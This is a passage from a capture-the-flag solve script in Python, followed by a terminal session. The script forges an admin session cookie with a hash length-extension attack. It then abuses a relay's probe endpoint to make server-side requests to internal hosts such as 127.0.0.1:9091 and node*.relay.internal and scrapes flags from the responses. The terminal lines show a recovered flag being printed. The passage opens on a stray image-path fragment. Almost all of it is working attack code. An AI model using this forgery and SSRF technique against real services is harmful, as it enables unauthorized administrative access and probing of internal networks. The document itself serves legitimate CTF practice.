 "--secret", str(keylen),
        ], text=True, stderr=subprocess.DEVNULL)
        new_sig = re.search(r"New signature: ([0-9a-f]+)", out).group(1)
        new_data = re.search(r"New string: ([0-9a-f]+)", out).group(1)
        s.cookies.set("session", new_data + "." + new_sig)
        check = s.get(base + "/relay", timeout=10)
        if check.status_code == 200 and "Node status probe" in check.text:
            print(f"[+] forged admin session (secret length {keylen})")
            return s
    raise RuntimeError("length-extension admin forgery failed")
def main():
    ap = argparse.ArgumentParser()
    ap.add_argument("base", help="assigned instance base URL")
    ap.add_argument("--target", action="append", default=[])
    args = ap.parse_args()
    s = admin_session(args.base.rstrip("/"))
    urls = args.target or [
        "http://127.0.0.1:9091/order",
        "http://node1.relay.internal/",
        "http://node1.relay.internal/order",
        "http://node2.relay.internal/order",
        "http://node3.relay.internal/order",
    ]
    for target in urls:
        r = s.get(args.base.rstrip("/") + "/relay/probe",
                  params={"target": target}, timeout=10)
        flag = re.search(r"CSCTF\{[^}]+\}", r.text)
        msg = re.search(r"<pre class='lock'>(.*?)</pre>", r.text, re.S)
        if flag:
            print(f"[FLAG] {flag.group(0)} (target={target})")
        else:
            detail = re.sub(r"<[^>]+>", "", msg.group(1)) if msg else r.text[:300]
            print(f"[{r.status_code}] {target}: {detail}")
if __name__ == "__main__":
    main()
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{nS72DfV6pZFRAKQt6RRhmcbg}
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order#